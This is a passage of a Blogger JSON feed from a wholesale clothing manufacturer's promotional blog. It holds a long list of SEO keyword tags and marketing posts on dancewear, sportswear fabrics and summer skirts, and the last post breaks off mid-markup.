manufacturers"},{"term":"kids boutique wholesale"},{"term":"las vegas clothing manufacturers"},{"term":"las vegas wholesale clothing"},{"term":"leggings manufacturers"},{"term":"leggings manufacturers usa"},{"term":"lingerie manufacturer"},{"term":"lingerie manufacturers"},{"term":"lingerie wholesale suppliers"},{"term":"marathon clothing"},{"term":"marathon shoes"},{"term":"mask manufacturers"},{"term":"mask manufacturers usa"},{"term":"maternity yoga clothes"},{"term":"mens clothing wholesale suppliers"},{"term":"mens flannel shirts wholesale"},{"term":"mens underwear manufacturers usa"},{"term":"mens wholesale clothing suppliers"},{"term":"mens wholesale clothing vendors"},{"term":"organic clothing manufacturers"},{"term":"organic clothing manufacturers florida"},{"term":"outerwear manufacturers"},{"term":"private label athletic apparel manufacturers"},{"term":"private label clothing manufacturers florida"},{"term":"private label clothing manufacturers in Las Vegas"},{"term":"private label clothing wholesale"},{"term":"private label clothing wholesaler"},{"term":"private label fitness apparel"},{"term":"private label fitness apparel manufacturers"},{"term":"private label fitness clothing"},{"term":"private label manufacturers clothing"},{"term":"private label wholesale"},{"term":"private label wholesale clothing manufacturers"},{"term":"promotional jacket manufacturers"},{"term":"promotional jersey manufacturers"},{"term":"rugby apparel manufacturers"},{"term":"rugby clothing manufacturers"},{"term":"rugby league clothing manufacturers"},{"term":"rugby league clothing wholesale"},{"term":"rugby league jersey"},{"term":"rugby league jerseys usa"},{"term":"rugby league shorts"},{"term":"rugby league uniforms manufacturers"},{"term":"rugby shirt manufacturers"},{"term":"rugby uniforms manufacturers"},{"term":"rugby uniforms wholesalers"},{"term":"shoe manufacturer"},{"term":"soccer jersey manufacturer"},{"term":"soccer jersey manufacturers"},{"term":"soccer shorts manufacturers"},{"term":"soccer shorts suppliers"},{"term":"spanish wholesale clothing"},{"term":"sport apparel brands"},{"term":"sport clothing suppliers"},{"term":"sports apparel manufacturers"},{"term":"sports apparel manufacturers usa"},{"term":"sports clothes manufacturers"},{"term":"sportswear for your football"},{"term":"sportswear manufacturers"},{"term":"sublimated clothing manufacturers USA"},{"term":"sublimated clothing wholesale"},{"term":"sublimated hoodie manufacturer"},{"term":"sublimated hoodies manufacturer"},{"term":"sublimation clothing manufacturers in ohio"},{"term":"sublimation clothing wholesale"},{"term":"sublimation jacket wholesale"},{"term":"sublimation shirts wholesale"},{"term":"sublimation t shirts wholesale"},{"term":"sustainable clothing wholesale"},{"term":"sustanable clothing manufacturer"},{"term":"swimming clothing and accessories"},{"term":"swimwear manufacturer usa"},{"term":"swimwear suppliers usa"},{"term":"t-shirt manufacturers"},{"term":"t-shirts manufacturers"},{"term":"t-shirts wholesale"},{"term":"top bag manufacturers"},{"term":"towel manufacturer"},{"term":"towel manufacturers in usa"},{"term":"towel wholesale"},{"term":"unbranded gym clothes"},{"term":"underwear wholesale"},{"term":"upf clothing wholesale"},{"term":"us wholesale womens clothing"},{"term":"usa wholesale clothing vendors"},{"term":"wholesale american football jersey suppliers"},{"term":"wholesale apparel europe"},{"term":"wholesale baby clothes"},{"term":"wholesale baby clothes suppliers"},{"term":"wholesale baby clothing suppliers usa"},{"term":"wholesale baseball uniform suppliers"},{"term":"wholesale baseball uniforms"},{"term":"wholesale basketball clothing"},{"term":"wholesale beach towel supplier"},{"term":"wholesale beach towels"},{"term":"wholesale children's boutique clothing suppliers usa"},{"term":"wholesale childrens clothing"},{"term":"wholesale childrens clothing Australia"},{"term":"wholesale clothes for men"},{"term":"wholesale clothing Dallas"},{"term":"wholesale clothing France"},{"term":"wholesale clothing Miami"},{"term":"wholesale clothing dallas tx"},{"term":"wholesale clothing distributors in Las Vegas"},{"term":"wholesale clothing distributors in Salt Lake City"},{"term":"wholesale clothing florida"},{"term":"wholesale clothing for women"},{"term":"wholesale clothing germany"},{"term":"wholesale clothing houston"},{"term":"wholesale clothing in las vegas"},{"term":"wholesale clothing suppliers canada"},{"term":"wholesale clothing suppliers europe"},{"term":"wholesale clothing suppliers usa"},{"term":"wholesale clothing vendors houston"},{"term":"wholesale custom clothing vendors"},{"term":"wholesale cycling apparel"},{"term":"wholesale dance apparel"},{"term":"wholesale dancewear usa"},{"term":"wholesale flannel clothing"},{"term":"wholesale flannel pajama pants"},{"term":"wholesale flannel pants"},{"term":"wholesale flannel shirts suppliers in USA"},{"term":"wholesale golf apparel supplier"},{"term":"wholesale gym clothes"},{"term":"wholesale kids clothing"},{"term":"wholesale lingerie manufacturer"},{"term":"wholesale lingerie suppliers"},{"term":"wholesale men's flannel shirts"},{"term":"wholesale mens clothes distributors"},{"term":"wholesale mens underwear"},{"term":"wholesale private label bags"},{"term":"wholesale rugby jerseys"},{"term":"wholesale rugby league uniforms"},{"term":"wholesale shoe distributor"},{"term":"wholesale shoe distributors in usa"},{"term":"wholesale shoe vendors"},{"term":"wholesale sports apparel"},{"term":"wholesale sports apparel manufacturers"},{"term":"wholesale sublimated jackets"},{"term":"wholesale sublimation clothes"},{"term":"wholesale sublimation clothing"},{"term":"wholesale sublimation hoodies"},{"term":"wholesale swimming clothing"},{"term":"wholesale towel manufacturers"},{"term":"wholesale towel suppliers"},{"term":"wholesale underwear"},{"term":"wholesale underwear suppliers usa"},{"term":"wholesale upf clothing"},{"term":"wholesale upf clothing manufacturer"},{"term":"wholesale upf clothing suppliers"},{"term":"wholesale uv protection clothing suppliers"},{"term":"wholesale women's clothing usa"},{"term":"wholesale womens clothing usa"},{"term":"wholesale womens fashion clothing"},{"term":"wholesale workout clothing"},{"term":"wholesale yoga pants in USA"},{"term":"wholesale yoga pants made in usa"},{"term":"wholesale yoga pants suppliers"},{"term":"womens clothing manufacturers"},{"term":"womens clothing manufacturers in Tasmania"},{"term":"womens seamless leggings"},{"term":"womens underwear wholesale suppliers"},{"term":"womens wholesale clothing distributors"},{"term":"work out clothes for women"},{"term":"yoga bra manufacturers"},{"term":"yoga clothes"},{"term":"yoga clothes distributor"},{"term":"yoga clothes in bulk"},{"term":"yoga clothes manufacturers"},{"term":"yoga fitness wear manufacturers"},{"term":"yoga leggings"},{"term":"yoga outfits"},{"term":"yoga outfits manufacturers"},{"term":"yoga pant manufacturers"},{"term":"yoga pants manufacturers wholesale yoga apparel"},{"term":"yoga tops"},{"term":"yoga wear"},{"term":"yoga wear online"}],"title":{"type":"text","$t":"Wholesale Clothing Manufacturer : Alanic Global"},"subtitle":{"type":"html","$t":"\u003Cp\u003E\nAlanic Global is one of the noted \u003Cb\u003Ewholesale clothing manufacturers\u003C\/b\u003E having a colossal inventory of products ranging from fashion to fitness, sublimation and flannel for bulk buyers and retailers. It also welcomes a host of \u003Cb\u003Ewholesale clothing distributors\u003C\/b\u003E to shake hands with it for pumping up their business revenue and launch their own \u003Cb\u003Eprivate label clothing\u003C\/b\u003E store.\u003C\/p\u003E\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=3"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"213"},"openSearch$startIndex":{"$t":"19"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6475824988403357009"},"published":{"$t":"2023-02-03T03:11:00.001-08:00"},"updated":{"$t":"2023-02-03T03:15:23.460-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dance clothes wholesale suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dancewear manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dancewear manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale dance apparel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wholesale Dancewear"}],"title":{"type":"text","$t":"The Complete Guide To Dance Clothing For 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFOuQ7caLawk5q5hNgx8dq4fHt9b4GVsRbWNX04BCZgdJgAnlihi2VkKHazZKb6lJyz6TdAZtV0a8xrB1PNkuxH9KsObWsk_9_9LC16kCoZQDAiiYy56vqVlsZytl2-IYxxFpRUWfNMItyGnKZRImcxeRldEWXh2ZeGjZ18Zy7x8moOvtFRxkeQI-\/s750\/dancewear%20manufacturers%20USA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"dance wear\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFOuQ7caLawk5q5hNgx8dq4fHt9b4GVsRbWNX04BCZgdJgAnlihi2VkKHazZKb6lJyz6TdAZtV0a8xrB1PNkuxH9KsObWsk_9_9LC16kCoZQDAiiYy56vqVlsZytl2-IYxxFpRUWfNMItyGnKZRImcxeRldEWXh2ZeGjZ18Zy7x8moOvtFRxkeQI-\/s16000\/dancewear%20manufacturers%20USA.jpg\" title=\"dance wear manufacturers usa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDancing is a method of self-expression that individuals of all ages and backgrounds may enjoy. While it's entertaining and expressive, you'll need the correct clothes, shoes, and accessories to ensure your costume is comfortable for every silent disco headphone rental in the audience.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHere are a few things to consider while picking out your next dancing outfit:\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EFIT\u003C\/h3\u003E\u003Cdiv\u003EThe fit of your clothing is equally crucial as its comfort level—you don't want anything slipping around or riding up while you're dancing, since it might endanger your safety! If a garment does not feel quite right at first, try on multiple sizes until you find one that fits properly without being too tight or too loose elsewhere on your body.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDURABILITY\u003C\/h3\u003E\u003Cdiv\u003EPerformance dance wear from \u003Ca href=\"https:\/\/www.alanicglobal.com\/europe-wholesale\/spain\/\" target=\"_blank\"\u003E\u003Cb\u003Eclothing manufacturer Spain\u003C\/b\u003E\u003C\/a\u003E is typically comprised of durable materials such as spandex or nylon spandex blends because they stretch quickly but also bounce back into shape after each usage, unlike cotton, which loses its original form with time (especially if it gets wet).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHOW IT MAKES YOU APPEAR\u003C\/h3\u003E\u003Cdiv\u003EYou want to appear excellent in your attire! Consider if the colors in your clothing complement your skin tone and whether they will stand out against any backdrop hues. Consider if the design is too busy—if there are too many things going on, folks won't be able to focus on just one aspect of your outfit (unless they have a short attention span).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDANCE IS THE PRIMARY OBJECTIVE\u003C\/h3\u003E\u003Cdiv\u003EThe greatest costumes are made with one goal in mind: to make dancers feel confident and comfortable, so they can focus on their performance without worrying about whether their outfits will get in the way.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMOVEMENT FREEDOM\u003C\/h3\u003E\u003Cdiv\u003EWhen shopping for dance wear, the most crucial factor to consider is how smoothly it moves with you. If your dance wear inhibits your movement, it will be uncomfortable to wear. Check that you aren't compromising comfort for fashion—you should be able to move and stretch comfortably while wearing your new clothing!\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EChoosing the appropriate color for dance wear is more than simply a matter of taste. There are many various colors to pick from, and the best one depends on the genre of dance and the criteria of your instructor. Bright colors are ideal for theatrical productions, but gloomy hues, such as black, are not suitable for dancing unless they glitter. White and skin tones are harder to notice in photographs, while solid colors and structured patterns are more formal than multicolored ones.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EHigh-waisted booty shorts are one of the most recent fashion trends. The latest fashions from \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/dance\/\"\u003Edancewear manufacturers USA\u003C\/a\u003E\u003C\/b\u003E are both comfortable and fashionable. Another popular color combination is black and white. This combo is a terrific approach to getting a unique look. You may also distinguish yourself from the crowd by wearing one of the numerous colors of contemporary dance wear! There are plenty of possibilities this year! You can locate the ideal piece at a reasonable price!\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EBusiness owners and retailers, if you are looking to add wholesale dance wear to your expanding stock, place your bulk orders right now.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6475824988403357009\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/02\/the-complete-guide-to-dance-clothing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6475824988403357009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6475824988403357009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/02\/the-complete-guide-to-dance-clothing.html","title":"The Complete Guide To Dance Clothing For 2023"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFOuQ7caLawk5q5hNgx8dq4fHt9b4GVsRbWNX04BCZgdJgAnlihi2VkKHazZKb6lJyz6TdAZtV0a8xrB1PNkuxH9KsObWsk_9_9LC16kCoZQDAiiYy56vqVlsZytl2-IYxxFpRUWfNMItyGnKZRImcxeRldEWXh2ZeGjZ18Zy7x8moOvtFRxkeQI-\/s72-c\/dancewear%20manufacturers%20USA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6299068057956549705"},"published":{"$t":"2022-09-14T06:18:00.009-07:00"},"updated":{"$t":"2023-02-03T03:36:55.408-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bulk clothing suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sport clothing suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports apparel manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports clothes manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale sports apparel"}],"title":{"type":"text","$t":"A Guide For Athletes To Pick The Best Sportswear"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaDNj-S-x5s18JYjljIliimdCJ_6DbrNKCsHxCJ8Bkwe6zprZBzgS660uuO62-tIxWKCgSo6TqZXtfbWSZ_LFOP_fFYv4D7GR00wZS3vf3nJ8aEfXdu_IFzL-r9wIKyrPmKTDSOjmH90rk-QkcouGkEBZ55rCGNOwhLQp046zJuAIEX0zwng8mGl3f\/s750\/wholesale%20sports%20apparel.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sports wear\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaDNj-S-x5s18JYjljIliimdCJ_6DbrNKCsHxCJ8Bkwe6zprZBzgS660uuO62-tIxWKCgSo6TqZXtfbWSZ_LFOP_fFYv4D7GR00wZS3vf3nJ8aEfXdu_IFzL-r9wIKyrPmKTDSOjmH90rk-QkcouGkEBZ55rCGNOwhLQp046zJuAIEX0zwng8mGl3f\/s16000\/wholesale%20sports%20apparel.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EAre you unsure about what to wear to the gym or while participating in your favorite sport? You've probably heard the expression \"dress for success.\" This holds even in the realms of exercise and sports. The clothes you wear affect your performance in sports or workouts; so, fitness professionals suggest choosing sports attire that enhances performance rather than hinders it.\u003C\/p\u003E\u003Cp\u003EChoosing the right \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/\" target=\"_blank\"\u003Ewholesale sports apparel\u003C\/a\u003E\u003C\/b\u003E may be quite advantageous during sports and exercise. Here are some of the reasons why you should invest in high-quality sportswear.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u0026nbsp;Compression garments can aid in the recuperation process after exercise.\u003C\/li\u003E\u003Cli\u003EA well-fitted sports clothing can promote mobility.\u003C\/li\u003E\u003Cli\u003EThe proper training attire may function as a layer of protection, preventing injuries.\u003C\/li\u003E\u003Cli\u003EHigh-quality sports apparel can boost performance.\u003C\/li\u003E\u003Cli\u003EProper sports attire may enhance confidence.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003ENowadays, the sports gear sector is continuously evolving, and the market is saturated with a diverse range of apparel for nearly any form of activity or workout. Furthermore, following the easing of the COVID-19 pandemic, the sports clothing sector is projected to develop unique items that best meet the demands of the sports and fitness industries. It is natural for some people to become disoriented while selecting appropriate attire for the activities in which they are engaged. However, while choosing the correct sports attire, one of the most important factors to consider is the material.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat Are The Various Materials Used In Sports Apparel?\u003C\/h3\u003E\u003Cdiv\u003ETry to get outfits made of the following textiles when selecting your perfect sportswear.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003ESpandex\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003ESpandex, commonly known as elastane, is an elastometric fabric that can be stretched more than 500 percent without causing damage or tear. When not in use, this extremely elastic fabric returns to its original size. Spandex clothing has been a popular choice among many athletes due to its high flexibility and simplicity of usage. Swimmers, figure skaters, and gymnasts frequently wear spandex since their hobbies require substantial body stretches.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESynthetic\u003C\/h3\u003E\u003Cdiv\u003EThe majority of sportsmen and athletes choose this fabric because it is exceptionally comfortable and breathable, and it can readily drain away perspiration. This cloth aids in keeping a sportsman's body cool during a game.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ECalico\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis is a natural material made from cotton that does not require any complicated techniques. This airy and soft textile is both eco-friendly and breathable. It's also known as muslin or mutton cloth.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMicrofiber Miracle\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis is a type of synthetic fabric made from denier fiber. It is often constructed of polyesters, nylons, or both. The cloth efficiently wicks away perspiration and keeps you comfortable.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBusiness owners, make sure to contact the top \u003Cb\u003E\u003Ca href=\"http:\/\/www.alanicglobal.com\/\" target=\"_blank\"\u003Ewholesale clothing manufacturers\u003C\/a\u003E\u003C\/b\u003E in the industry if you want to source the best sports apparel for your stock.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6299068057956549705\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/09\/a-guide-for-athletes-to-pick-best.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6299068057956549705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6299068057956549705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/09\/a-guide-for-athletes-to-pick-best.html","title":"A Guide For Athletes To Pick The Best Sportswear"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaDNj-S-x5s18JYjljIliimdCJ_6DbrNKCsHxCJ8Bkwe6zprZBzgS660uuO62-tIxWKCgSo6TqZXtfbWSZ_LFOP_fFYv4D7GR00wZS3vf3nJ8aEfXdu_IFzL-r9wIKyrPmKTDSOjmH90rk-QkcouGkEBZ55rCGNOwhLQp046zJuAIEX0zwng8mGl3f\/s72-c\/wholesale%20sports%20apparel.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-4299622951349653609"},"published":{"$t":"2022-08-30T01:14:00.002-07:00"},"updated":{"$t":"2023-02-03T03:55:34.475-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clothing manufacturers in las vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"usa wholesale clothing vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing in las vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing Las Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors usa"}],"title":{"type":"text","$t":"For The Summer, What Types of Skirts Should You Splurge on?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLyF7mOyR255juao6OXgN5VwmvcdRWEbsekA9MB2ojTKLrSCzQMDVBlvYTixN4EhEhj3MHW2GKKZNX9X3xrX-i3eypMUOwRQMJKLrG4qT74QdPrwAu0ymsYmmPev2EwYzU3Q-JYZ0qn91hXAOLYaR2czoIoTN5-kFNjQlZ_apTKqBB63Dv-MIQrAP\/s755\/for%20this%20summer%20types%20of%20skirts%20should%20you%20splurge%20on.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"womens summer khirts\" border=\"0\" data-original-height=\"422\" data-original-width=\"755\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLyF7mOyR255juao6OXgN5VwmvcdRWEbsekA9MB2ojTKLrSCzQMDVBlvYTixN4EhEhj3MHW2GKKZNX9X3xrX-i3eypMUOwRQMJKLrG4qT74QdPrwAu0ymsYmmPev2EwYzU3Q-JYZ0qn91hXAOLYaR2czoIoTN5-kFNjQlZ_apTKqBB63Dv-MIQrAP\/s16000\/for%20this%20summer%20types%20of%20skirts%20should%20you%20splurge%20on.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EA stylish skirt from the\u0026nbsp;\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/\"\u003Ewholesale clothing manufacturers in USA\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;is\nan affordable purchase for many ladies. It's comfy, simple to use, and lovely.\nSo, here's a list of several skirts you should stock up on for summer 2022 to\nhelp you add to your treasure chest!\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1.\u0026nbsp;\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; line-height: 115%;\"\u003EMaxi Skirt With Print\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003EA flowery maxi skirt is undoubtedly one of\nthe simplest office-to-date ensembles to pull off. That's because the skirt is\nattractive enough on its own to eliminate the need for another glam piece. Maxi\nskirts are classic and trendy all year, but wearing a flowy, airy patterned\nmaxi skirt during the summer is worth it just for the plain comfort. Depending\non the occasion, you may experiment with different designs, but stripped,\ngeometric, and floral maxi skirts are always effortlessly fashionable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a;\"\u003E. Crochet Midi Skirt\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003ECrochet skirts have been popular for a\nwhile, and now that summer is officially here, a crochet midi might be a\nsimple, breezy, and ultra-comfortable wardrobe focal point for you. This bottom\npiece has a distinct boho flair, giving you lots of leeway to choose a top that\ncomplements your style and put together an ensemble that displays your\noriginality. A crochet midi skirt may be dressed up in a variety of ways, from\nsilk ruffle blouses for enhanced feminity to solid basic knitwear for a\nsophisticated and casual statement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; line-height: 